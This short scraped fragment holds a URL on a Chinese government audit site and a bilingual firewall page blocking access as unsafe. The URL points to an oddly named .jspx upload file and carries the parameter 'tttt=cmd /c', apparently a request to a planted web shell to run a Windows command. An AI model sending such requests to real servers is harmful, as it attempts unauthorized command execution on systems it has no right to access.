 www.gdaudit.gov.cn/userfiles/File/jspx(1).jspx?tttt=cmd%20/c
警告 !
您访问的页面存在不安全因素，访问被禁止 !
Warning !
The page that you are looking for is forbidden !